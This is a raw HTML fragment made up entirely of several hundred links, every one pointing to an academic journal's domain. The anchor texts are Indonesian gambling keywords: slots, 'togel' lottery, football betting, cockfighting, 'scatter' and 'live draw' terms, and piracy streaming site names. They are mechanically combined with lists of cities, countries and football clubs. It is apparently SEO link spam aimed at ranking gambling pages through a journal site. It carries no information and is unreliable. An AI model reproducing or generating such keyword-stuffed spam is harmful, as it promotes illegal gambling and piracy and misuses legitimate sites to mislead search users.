    <a href="https://journal.stiemb.ac.id/">akun pro medan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro solo</a>
    <a href="https://journal.stiemb.ac.id/">akun pro prancis</a>
    <a href="https://journal.stiemb.ac.id/">akun pro roma</a>
    <a href="https://journal.stiemb.ac.id/">akun pro koi</a>
    <a href="https://journal.stiemb.ac.id/">akun pro sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">akun pro spaceman</a>
    <a href="https://journal.stiemb.ac.id/">akun pro bandung</a>
    <a href="https://journal.stiemb.ac.id/">akun pro new zealand</a>
    <a href="https://journal.stiemb.ac.id/">akun pro jamaica</a>
    <a href="https://journal.stiemb.ac.id/">akun pro yaman</a>
    <a href="https://journal.stiemb.ac.id/">akun pro arab saudi</a>
    <a href="https://journal.stiemb.ac.id/">akun pro irak</a>
    <a href="https://journal.stiemb.ac.id/">akun pro iran</a>
    <a href="https://journal.stiemb.ac.id/">akun pro palestina</a>
    <a href="https://journal.stiemb.ac.id/">akun pro israel</a>
    <a href="https://journal.stiemb.ac.id/">akun pro dubai</a>
    <a href="https://journal.stiemb.ac.id/">akun pro wales</a>
    <a href="https://journal.stiemb.ac.id/">akun pro poland</a>
    <a href="https://journal.stiemb.ac.id/">akun pro mexico</a>
    <a href="https://journal.stiemb.ac.id/">akun pro canada</a>
    <a href="https://journal.stiemb.ac.id/">akun pro argentina</a>
    <a href="https://journal.stiemb.ac.id/">akun pro portugal</a>
    <a href="https://journal.stiemb.ac.id/">akun pro spanyol</a>
    <a href="https://journal.stiemb.ac.id/">akun pro spain</a>
    <a href="https://journal.stiemb.ac.id/">akun pro real madrid</a>
    <a href="https://journal.stiemb.ac.id/">akun pro barcelona</a>
    <a href="https://journal.stiemb.ac.id/">akun pro manchester united</a>
    <a href="https://journal.stiemb.ac.id/">akun pro manchester city</a>
    <a href="https://journal.stiemb.ac.id/">akun pro liverpool</a>
    <a href="https://journal.stiemb.ac.id/">akun pro arsenal</a>
    <a href="https://journal.stiemb.ac.id/">akun pro wibu</a>
    <a href="https://journal.stiemb.ac.id/">akun pro hotman paris</a>
    <a href="https://journal.stiemb.ac.id/">akun pro raffi ahmad</a>
    <a href="https://journal.stiemb.ac.id/">akun pro mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">otakudesu</a>
    <a href="https://journal.stiemb.ac.id/">samehadaku</a>
    <a href="https://journal.stiemb.ac.id/">lk21</a>
    <a href="https://journal.stiemb.ac.id/">layarkaca21</a>
    <a href="https://journal.stiemb.ac.id/">gudangmovies</a>
    <a href="https://journal.stiemb.ac.id/">judi bola euro</a>
    <a href="https://journal.stiemb.ac.id/">judi bola ucl</a>
    <a href="https://journal.stiemb.ac.id/">judi bola world cup</a>
    <a href="https://journal.stiemb.ac.id/">cashback slot</a>
    <a href="https://journal.stiemb.ac.id/">cashback bola</a>
    <a href="https://journal.stiemb.ac.id/">cashback togel</a>
    <a href="https://journal.stiemb.ac.id/">cashback sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">cashback gratis</a>
    <a href="https://journal.stiemb.ac.id/">cashback judi</a>
    <a href="https://journal.stiemb.ac.id/">freespin slot</a>
    <a href="https://journal.stiemb.ac.id/">freespin bola</a>
    <a href="https://journal.stiemb.ac.id/">freespin togel</a>
    <a href="https://journal.stiemb.ac.id/">freespin sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">freespin gratis</a>
    <a href="https://journal.stiemb.ac.id/">freespin judi</a>
    <a href="https://journal.stiemb.ac.id/">rollingan slot</a>
    <a href="https://journal.stiemb.ac.id/">rollingan bola</a>
    <a href="https://journal.stiemb.ac.id/">rollingan togel</a>
    <a href="https://journal.stiemb.ac.id/">rollingan sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">rollingan gratis</a>
    <a href="https://journal.stiemb.ac.id/">rollingan judi</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot</a>
    <a href="https://journal.stiemb.ac.id/">cheat bola</a>
    <a href="https://journal.stiemb.ac.id/">cheat togel</a>
    <a href="https://journal.stiemb.ac.id/">cheat sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">cheat gratis</a>
    <a href="https://journal.stiemb.ac.id/">cheat judi</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan online</a>
    <a href="https://journal.stiemb.ac.id/">bonus tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">slot freespin</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 5x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 25x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 100x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 50x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 20x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 10x</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter putih</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter perak</a>
    <a href="https://journal.stiemb.ac.id/">scatter mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">scatter coklat</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter ungu</a>
    <a href="https://journal.stiemb.ac.id/">scatter abu</a>
    <a href="https://journal.stiemb.ac.id/">scatter 1000x</a>
    <a href="https://journal.stiemb.ac.id/">scatter 500x</a>
    <a href="https://journal.stiemb.ac.id/">scatter platinum</a>
    <a href="https://journal.stiemb.ac.id/">scatter silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter hongkong</a>
    <a href="https://journal.stiemb.ac.id/">scatter jepang</a>
    <a href="https://journal.stiemb.ac.id/">scatter kamboja</a>
    <a href="https://journal.stiemb.ac.id/">scatter malaysia</a>
    <a href="https://journal.stiemb.ac.id/">scatter myanmar</a>
    <a href="https://journal.stiemb.ac.id/">scatter rusia</a>
    <a href="https://journal.stiemb.ac.id/">scatter singapore</a>
    <a href="https://journal.stiemb.ac.id/">scatter taiwan</a>
    <a href="https://journal.stiemb.ac.id/">scatter thailand</a>
    <a href="https://journal.stiemb.ac.id/">scatter vietnam</a>
    <a href="https://journal.stiemb.ac.id/">scatter vip</a>
    <a href="https://journal.stiemb.ac.id/">scatter bronze</a>
    <a href="https://journal.stiemb.ac.id/">scatter filipina</a>
    <a href="https://journal.stiemb.ac.id/">scatter australia</a>
    <a href="https://journal.stiemb.ac.id/">scatter amerika</a>
    <a href="https://journal.stiemb.ac.id/">scatter inggris</a>
    <a href="https://journal.stiemb.ac.id/">scatter tiongkok</a>
    <a href="https://journal.stiemb.ac.id/">scatter macau</a>
    <a href="https://journal.stiemb.ac.id/">scatter jerman</a>
    <a href="https://journal.stiemb.ac.id/">scatter italy</a>
    <a href="https://journal.stiemb.ac.id/">scatter turki</a>
    <a href="https://journal.stiemb.ac.id/">scatter ukraina</a>
    <a href="https://journal.stiemb.ac.id/">scatter wuhan</a>
    <a href="https://journal.stiemb.ac.id/">scatter sydney</a>
    <a href="https://journal.stiemb.ac.id/">scatter sgp</a>
    <a href="https://journal.stiemb.ac.id/">scatter japan</a>
    <a href="https://journal.stiemb.ac.id/">scatter cambodia</a>
    <a href="https://journal.stiemb.ac.id/">scatter hk</a>
    <a href="https://journal.stiemb.ac.id/">scatter korea utara</a>
    <a href="https://journal.stiemb.ac.id/">scatter seoul</a>
    <a href="https://journal.stiemb.ac.id/">scatter korea selatan</a>
    <a href="https://journal.stiemb.ac.id/">scatter pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">scatter beijing</a>
    <a href="https://journal.stiemb.ac.id/">scatter shanghai</a>
    <a href="https://journal.stiemb.ac.id/">scatter nusantara</a>
    <a href="https://journal.stiemb.ac.id/">scatter indonesia</a>
    <a href="https://journal.stiemb.ac.id/">scatter jakarta</a>
    <a href="https://journal.stiemb.ac.id/">scatter surabaya</a>
    <a href="https://journal.stiemb.ac.id/">scatter medan</a>
    <a href="https://journal.stiemb.ac.id/">scatter solo</a>
    <a href="https://journal.stiemb.ac.id/">scatter prancis</a>
    <a href="https://journal.stiemb.ac.id/">scatter roma</a>
    <a href="https://journal.stiemb.ac.id/">scatter koi</a>
    <a href="https://journal.stiemb.ac.id/">scatter sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">scatter spaceman</a>
    <a href="https://journal.stiemb.ac.id/">scatter bandung</a>
    <a href="https://journal.stiemb.ac.id/">scatter new zealand</a>
    <a href="https://journal.stiemb.ac.id/">scatter jamaica</a>
    <a href="https://journal.stiemb.ac.id/">scatter yaman</a>
    <a href="https://journal.stiemb.ac.id/">scatter arab saudi</a>
    <a href="https://journal.stiemb.ac.id/">scatter irak</a>
    <a href="https://journal.stiemb.ac.id/">scatter iran</a>
    <a href="https://journal.stiemb.ac.id/">scatter palestina</a>
    <a href="https://journal.stiemb.ac.id/">scatter israel</a>
    <a href="https://journal.stiemb.ac.id/">scatter dubai</a>
    <a href="https://journal.stiemb.ac.id/">scatter wales</a>
    <a href="https://journal.stiemb.ac.id/">scatter poland</a>
    <a href="https://journal.stiemb.ac.id/">scatter mexico</a>
    <a href="https://journal.stiemb.ac.id/">scatter canada</a>
    <a href="https://journal.stiemb.ac.id/">scatter argentina</a>
    <a href="https://journal.stiemb.ac.id/">scatter portugal</a>
    <a href="https://journal.stiemb.ac.id/">scatter spanyol</a>
    <a href="https://journal.stiemb.ac.id/">scatter spain</a>
    <a href="https://journal.stiemb.ac.id/">scatter real madrid</a>
    <a href="https://journal.stiemb.ac.id/">scatter barcelona</a>
    <a href="https://journal.stiemb.ac.id/">scatter manchester united</a>
    <a href="https://journal.stiemb.ac.id/">scatter manchester city</a>
    <a href="https://journal.stiemb.ac.id/">scatter liverpool</a>
    <a href="https://journal.stiemb.ac.id/">scatter arsenal</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot dana</a>
    <a href="https://journal.stiemb.ac.id/">slot demo</a>
    <a href="https://journal.stiemb.ac.id/">slot 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot 25k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot88</a>
    <a href="https://journal.stiemb.ac.id/">slot asia</a>
    <a href="https://journal.stiemb.ac.id/">slot habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot jp</a>
    <a href="https://journal.stiemb.ac.id/">slot mania</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot pgsoft</a>
    <a href="https://journal.stiemb.ac.id/">slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot receh</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp live</a>
    <a href="https://journal.stiemb.ac.id/">asia88</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">parlay bola</a>
    <a href="https://journal.stiemb.ac.id/">slot 303</a>
    <a href="https://journal.stiemb.ac.id/">Slot</a>
    <a href="https://journal.stiemb.ac.id/">slot toto</a>
    <a href="https://journal.stiemb.ac.id/">slot wso</a>
    <a href="https://journal.stiemb.ac.id/">slot zeus</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel</a>
    <a href="https://journal.stiemb.ac.id/">toto cambodia</a>
    <a href="https://journal.stiemb.ac.id/">toto china</a>
    <a href="https://journal.stiemb.ac.id/">toto hk</a>
    <a href="https://journal.stiemb.ac.id/">toto jepang</a>
    <a href="https://journal.stiemb.ac.id/">toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto sdy</a>
    <a href="https://journal.stiemb.ac.id/">toto sgp</a>
    <a href="https://journal.stiemb.ac.id/">toto taiwan</a>
    <a href="https://journal.stiemb.ac.id/">toto togel</a>
    <a href="https://journal.stiemb.ac.id/">toto korea</a>
    <a href="https://journal.stiemb.ac.id/">toto amerika</a>
    <a href="https://journal.stiemb.ac.id/">toto inggris</a>
    <a href="https://journal.stiemb.ac.id/">toto wuhan</a>
    <a href="https://journal.stiemb.ac.id/">toto japan</a>
    <a href="https://journal.stiemb.ac.id/">toto taipei</a>
    <a href="https://journal.stiemb.ac.id/">toto myanmar</a>
    <a href="https://journal.stiemb.ac.id/">toto malaysia</a>
    <a href="https://journal.stiemb.ac.id/">toto rusia</a>
    <a href="https://journal.stiemb.ac.id/">toto ukraina</a>
    <a href="https://journal.stiemb.ac.id/">toto india</a>
    <a href="https://journal.stiemb.ac.id/">toto canada</a>
    <a href="https://journal.stiemb.ac.id/">togel cambodia</a>
    <a href="https://journal.stiemb.ac.id/">togel china</a>
    <a href="https://journal.stiemb.ac.id/">togel hk</a>
    <a href="https://journal.stiemb.ac.id/">togel jepang</a>
    <a href="https://journal.stiemb.ac.id/">togel macau</a>
    <a href="https://journal.stiemb.ac.id/">togel sdy</a>
    <a href="https://journal.stiemb.ac.id/">togel sgp</a>
    <a href="https://journal.stiemb.ac.id/">togel taiwan</a>
    <a href="https://journal.stiemb.ac.id/">togel indonesia</a>
    <a href="https://journal.stiemb.ac.id/">togel kl</a>
    <a href="https://journal.stiemb.ac.id/">togel togel</a>
    <a href="https://journal.stiemb.ac.id/">togel korea</a>
    <a href="https://journal.stiemb.ac.id/">togel amerika</a>
    <a href="https://journal.stiemb.ac.id/">togel inggris</a>
    <a href="https://journal.stiemb.ac.id/">togel wuhan</a>
    <a href="https://journal.stiemb.ac.id/">togel japan</a>
    <a href="https://journal.stiemb.ac.id/">togel taipei</a>
    <a href="https://journal.stiemb.ac.id/">togel myanmar</a>
    <a href="https://journal.stiemb.ac.id/">togel malaysia</a>
    <a href="https://journal.stiemb.ac.id/">togel rusia</a>
    <a href="https://journal.stiemb.ac.id/">togel ukraina</a>
    <a href="https://journal.stiemb.ac.id/">togel india</a>
    <a href="https://journal.stiemb.ac.id/">togel canada</a>
    <a href="https://journal.stiemb.ac.id/">togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">togel tokyo</a>
    <a href="https://journal.stiemb.ac.id/">togel kyoto</a>
    <a href="https://journal.stiemb.ac.id/">togel okinawa</a>
    <a href="https://journal.stiemb.ac.id/">togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">togel beijing</a>
    <a href="https://journal.stiemb.ac.id/">togel budapest</a>
    <a href="https://journal.stiemb.ac.id/">togel austria</a>
    <a href="https://journal.stiemb.ac.id/">togel ceko</a>
    <a href="https://journal.stiemb.ac.id/">togel jerman</a>
    <a href="https://journal.stiemb.ac.id/">togel berlin</a>
    <a href="https://journal.stiemb.ac.id/">togel hongaria</a>
    <a href="https://journal.stiemb.ac.id/">togel swiss</a>
    <a href="https://journal.stiemb.ac.id/">togel bromo</a>
    <a href="https://journal.stiemb.ac.id/">togel yogyakarta</a>
    <a href="https://journal.stiemb.ac.id/">togel medan</a>
    <a href="https://journal.stiemb.ac.id/">togel malang</a>
    <a href="https://journal.stiemb.ac.id/">togel bogor</a>
    <a href="https://journal.stiemb.ac.id/">togel banten</a>
    <a href="https://journal.stiemb.ac.id/">togel surabaya</a>
    <a href="https://journal.stiemb.ac.id/">togel semarang</a>
    <a href="https://journal.stiemb.ac.id/">togel inggris</a>
    <a href="https://journal.stiemb.ac.id/">togel london</a>
    <a href="https://journal.stiemb.ac.id/">togel new york</a>
    <a href="https://journal.stiemb.ac.id/">togel alabama</a>
    <a href="https://journal.stiemb.ac.id/">togel california</a>
    <a href="https://journal.stiemb.ac.id/">togel washington</a>
    <a href="https://journal.stiemb.ac.id/">togel texas</a>
    <a href="https://journal.stiemb.ac.id/">togel wales</a>
    <a href="https://journal.stiemb.ac.id/">togel irlandia</a>
    <a href="https://journal.stiemb.ac.id/">togel alaska</a>
    <a href="https://journal.stiemb.ac.id/">togel korea utara</a>
    <a href="https://journal.stiemb.ac.id/">togel pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">togel kamboja</a>
    <a href="https://journal.stiemb.ac.id/">togel buffalo</a>
    <a href="https://journal.stiemb.ac.id/">togel europe</a>
    <a href="https://journal.stiemb.ac.id/">togel eropa</a>
    <a href="https://journal.stiemb.ac.id/">togel afrika</a>
    <a href="https://journal.stiemb.ac.id/">togel australia</a>
    <a href="https://journal.stiemb.ac.id/">togel sydney</a>
    <a href="https://journal.stiemb.ac.id/">togel melbourne</a>
    <a href="https://journal.stiemb.ac.id/">togel new zealand</a>
    <a href="https://journal.stiemb.ac.id/">togel atlanta</a>
    <a href="https://journal.stiemb.ac.id/">togel marlyland</a>
    <a href="https://journal.stiemb.ac.id/">togel florida</a>
    <a href="https://journal.stiemb.ac.id/">togel kentucky</a>
    <a href="https://journal.stiemb.ac.id/">togel bangkok</a>
    <a href="https://journal.stiemb.ac.id/">togel poipet</a>
    <a href="https://journal.stiemb.ac.id/">togel kps</a>
    <a href="https://journal.stiemb.ac.id/">togel phnom penh</a>
    <a href="https://journal.stiemb.ac.id/">togel chrey thum</a>
    <a href="https://journal.stiemb.ac.id/">togel kampung dewa</a>
    <a href="https://journal.stiemb.ac.id/">togel lampung</a>
    <a href="https://journal.stiemb.ac.id/">togel riau</a>
    <a href="https://journal.stiemb.ac.id/">togel pekan baru</a>
    <a href="https://journal.stiemb.ac.id/">togel siem riep</a>
    <a href="https://journal.stiemb.ac.id/">togel sulawesi</a>
    <a href="https://journal.stiemb.ac.id/">togel kalimantan</a>
    <a href="https://journal.stiemb.ac.id/">togel papua</a>
    <a href="https://journal.stiemb.ac.id/">togel papua nugini</a>
    <a href="https://journal.stiemb.ac.id/">togel timor leste</a>
    <a href="https://journal.stiemb.ac.id/">togel laos</a>
    <a href="https://journal.stiemb.ac.id/">togel hanoi</a>
    <a href="https://journal.stiemb.ac.id/">togel hociminh</a>
    <a href="https://journal.stiemb.ac.id/">togel king kong</a>
    <a href="https://journal.stiemb.ac.id/">togel georgia</a>
    <a href="https://journal.stiemb.ac.id/">togel indiana</a>
    <a href="https://journal.stiemb.ac.id/">togel wisconsin</a>
    <a href="https://journal.stiemb.ac.id/">togel oregon</a>
    <a href="https://journal.stiemb.ac.id/">togel tennesse</a>
    <a href="https://journal.stiemb.ac.id/">togel florida</a>
    <a href="https://journal.stiemb.ac.id/">togel rhode island</a>
    <a href="https://journal.stiemb.ac.id/">togel pennysylvania</a>
    <a href="https://journal.stiemb.ac.id/">togel illinois</a>
    <a href="https://journal.stiemb.ac.id/">togel missouri</a>
    <a href="https://journal.stiemb.ac.id/">togel delaware</a>
    <a href="https://journal.stiemb.ac.id/">togel carolina</a>
    <a href="https://journal.stiemb.ac.id/">togel germany</a>
    <a href="https://journal.stiemb.ac.id/">togel england</a>
    <a href="https://journal.stiemb.ac.id/">togel france</a>
    <a href="https://journal.stiemb.ac.id/">togel prancis</a>
    <a href="https://journal.stiemb.ac.id/">togel paris</a>
    <a href="https://journal.stiemb.ac.id/">togel spain</a>
    <a href="https://journal.stiemb.ac.id/">togel barcelona</a>
    <a href="https://journal.stiemb.ac.id/">togel real madrid</a>
    <a href="https://journal.stiemb.ac.id/">togel atletico madrid</a>
    <a href="https://journal.stiemb.ac.id/">togel croatia</a>
    <a href="https://journal.stiemb.ac.id/">togel kroasia</a>
    <a href="https://journal.stiemb.ac.id/">togel singapore</a>
    <a href="https://journal.stiemb.ac.id/">togel kremlin</a>
    <a href="https://journal.stiemb.ac.id/">togel kyiv</a>
    <a href="https://journal.stiemb.ac.id/">togel ohio</a>
    <a href="https://journal.stiemb.ac.id/">togel bullseye</a>
    <a href="https://journal.stiemb.ac.id/">togel phoenix</a>
    <a href="https://journal.stiemb.ac.id/">togel phuket</a>
    <a href="https://journal.stiemb.ac.id/">togel mongolia</a>
    <a href="https://journal.stiemb.ac.id/">togel spanyol</a>
    <a href="https://journal.stiemb.ac.id/">togel portugal</a>
    <a href="https://journal.stiemb.ac.id/">togel denmark</a>
    <a href="https://journal.stiemb.ac.id/">togel norwegia</a>
    <a href="https://journal.stiemb.ac.id/">togel viking</a>
    <a href="https://journal.stiemb.ac.id/">togel odin</a>
    <a href="https://journal.stiemb.ac.id/">togel zeus</a>
    <a href="https://journal.stiemb.ac.id/">togel olympus</a>
    <a href="https://journal.stiemb.ac.id/">togel gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">togel ares</a>
    <a href="https://journal.stiemb.ac.id/">togel artemis</a>
    <a href="https://journal.stiemb.ac.id/">togel yunani</a>
    <a href="https://journal.stiemb.ac.id/">togel pcso</a>
    <a href="https://journal.stiemb.ac.id/">togel portland</a>
    <a href="https://journal.stiemb.ac.id/">togel bogota</a>
    <a href="https://journal.stiemb.ac.id/">togel new jersey</a>
    <a href="https://journal.stiemb.ac.id/">togel solo</a>
    <a href="https://journal.stiemb.ac.id/">togel madura</a>
    <a href="https://journal.stiemb.ac.id/">togel makasar</a>
    <a href="https://journal.stiemb.ac.id/">togel ikn</a>
    <a href="https://journal.stiemb.ac.id/">togel nusantara</a>
    <a href="https://journal.stiemb.ac.id/">togel balikpapan</a>
    <a href="https://journal.stiemb.ac.id/">togel mumbai</a>
    <a href="https://journal.stiemb.ac.id/">togel pakistan</a>
    <a href="https://journal.stiemb.ac.id/">togel afganistan</a>
    <a href="https://journal.stiemb.ac.id/">togel maroko</a>
    <a href="https://journal.stiemb.ac.id/">togel italy</a>
    <a href="https://journal.stiemb.ac.id/">togel italia</a>
    <a href="https://journal.stiemb.ac.id/">togel juventus</a>
    <a href="https://journal.stiemb.ac.id/">togel intermilan</a>
    <a href="https://journal.stiemb.ac.id/">togel ac milan</a>
    <a href="https://journal.stiemb.ac.id/">togel sweet bonaza</a>
    <a href="https://journal.stiemb.ac.id/">togel starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">togel bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">togel gates of olmypus</a>
    <a href="https://journal.stiemb.ac.id/">togel gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">togel wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">togel lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">live draw cambodia</a>
    <a href="https://journal.stiemb.ac.id/">live draw china</a>
    <a href="https://journal.stiemb.ac.id/">live draw hk</a>
    <a href="https://journal.stiemb.ac.id/">live draw jepang</a>
    <a href="https://journal.stiemb.ac.id/">live draw macau</a>
    <a href="https://journal.stiemb.ac.id/">live draw sdy</a>
    <a href="https://journal.stiemb.ac.id/">live draw sgp</a>
    <a href="https://journal.stiemb.ac.id/">live draw taiwan</a>
    <a href="https://journal.stiemb.ac.id/">live draw indonesia</a>
    <a href="https://journal.stiemb.ac.id/">live draw kl</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">live draw korea</a>
    <a href="https://journal.stiemb.ac.id/">live draw amerika</a>
    <a href="https://journal.stiemb.ac.id/">live draw inggris</a>
    <a href="https://journal.stiemb.ac.id/">live draw wuhan</a>
    <a href="https://journal.stiemb.ac.id/">live draw koi</a>
    <a href="https://journal.stiemb.ac.id/">live draw japan</a>
    <a href="https://journal.stiemb.ac.id/">live draw taipei</a>
    <a href="https://journal.stiemb.ac.id/">live draw myanmar</a>
    <a href="https://journal.stiemb.ac.id/">live draw malaysia</a>
    <a href="https://journal.stiemb.ac.id/">live draw rusia</a>
    <a href="https://journal.stiemb.ac.id/">live draw ukraina</a>
    <a href="https://journal.stiemb.ac.id/">live draw india</a>
    <a href="https://journal.stiemb.ac.id/">live draw canada</a>
    <a href="https://journal.stiemb.ac.id/">live draw hongkong</a>
    <a href="https://journal.stiemb.ac.id/">live draw tokyo</a>
    <a href="https://journal.stiemb.ac.id/">live draw kyoto</a>
    <a href="https://journal.stiemb.ac.id/">live draw okinawa</a>
    <a href="https://journal.stiemb.ac.id/">live draw shanghai</a>
    <a href="https://journal.stiemb.ac.id/">live draw beijing</a>
    <a href="https://journal.stiemb.ac.id/">live draw budapest</a>
    <a href="https://journal.stiemb.ac.id/">live draw austria</a>
    <a href="https://journal.stiemb.ac.id/">live draw ceko</a>
    <a href="https://journal.stiemb.ac.id/">live draw jerman</a>
    <a href="https://journal.stiemb.ac.id/">live draw berlin</a>
    <a href="https://journal.stiemb.ac.id/">live draw hongaria</a>
    <a href="https://journal.stiemb.ac.id/">live draw swiss</a>
    <a href="https://journal.stiemb.ac.id/">live draw bromo</a>
    <a href="https://journal.stiemb.ac.id/">live draw yogyakarta</a>
    <a href="https://journal.stiemb.ac.id/">live draw medan</a>
    <a href="https://journal.stiemb.ac.id/">live draw malang</a>
    <a href="https://journal.stiemb.ac.id/">live draw bogor</a>
    <a href="https://journal.stiemb.ac.id/">live draw banten</a>
    <a href="https://journal.stiemb.ac.id/">live draw surabaya</a>
    <a href="https://journal.stiemb.ac.id/">live draw semarang</a>
    <a href="https://journal.stiemb.ac.id/">live draw inggris</a>
    <a href="https://journal.stiemb.ac.id/">live draw london</a>
    <a href="https://journal.stiemb.ac.id/">live draw new york</a>
    <a href="https://journal.stiemb.ac.id/">live draw alabama</a>
    <a href="https://journal.stiemb.ac.id/">live draw california</a>
    <a href="https://journal.stiemb.ac.id/">live draw washington</a>
    <a href="https://journal.stiemb.ac.id/">live draw texas</a>
    <a href="https://journal.stiemb.ac.id/">live draw wales</a>
    <a href="https://journal.stiemb.ac.id/">live draw irlandia</a>
    <a href="https://journal.stiemb.ac.id/">live draw alaska</a>
    <a href="https://journal.stiemb.ac.id/">live draw korea utara</a>
    <a href="https://journal.stiemb.ac.id/">live draw pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">live draw kamboja</a>
    <a href="https://journal.stiemb.ac.id/">live draw buffalo</a>
    <a href="https://journal.stiemb.ac.id/">live draw europe</a>
    <a href="https://journal.stiemb.ac.id/">live draw eropa</a>
    <a href="https://journal.stiemb.ac.id/">live draw afrika</a>
    <a href="https://journal.stiemb.ac.id/">live draw australia</a>
    <a href="https://journal.stiemb.ac.id/">live draw sydney</a>
    <a href="https://journal.stiemb.ac.id/">live draw melbourne</a>
    <a href="https://journal.stiemb.ac.id/">live draw new zealand</a>
    <a href="https://journal.stiemb.ac.id/">live draw atlanta</a>
    <a href="https://journal.stiemb.ac.id/">live draw marlyland</a>
    <a href="https://journal.stiemb.ac.id/">live draw florida</a>
    <a href="https://journal.stiemb.ac.id/">live draw kentucky</a>
    <a href="https://journal.stiemb.ac.id/">live draw bangkok</a>
    <a href="https://journal.stiemb.ac.id/">live draw poipet</a>
    <a href="https://journal.stiemb.ac.id/">live draw kps</a>
    <a href="https://journal.stiemb.ac.id/">live draw phnom penh</a>
    <a href="https://journal.stiemb.ac.id/">live draw chrey thum</a>
    <a href="https://journal.stiemb.ac.id/">live draw kampung dewa</a>
    <a href="https://journal.stiemb.ac.id/">live draw lampung</a>
    <a href="https://journal.stiemb.ac.id/">live draw riau</a>
    <a href="https://journal.stiemb.ac.id/">live draw pekan baru</a>
    <a href="https://journal.stiemb.ac.id/">live draw siem riep</a>
    <a href="https://journal.stiemb.ac.id/">live draw sulawesi</a>
    <a href="https://journal.stiemb.ac.id/">live draw kalimantan</a>
    <a href="https://journal.stiemb.ac.id/">live draw papua</a>
    <a href="https://journal.stiemb.ac.id/">live draw papua nugini</a>
    <a href="https://journal.stiemb.ac.id/">live draw timor leste</a>
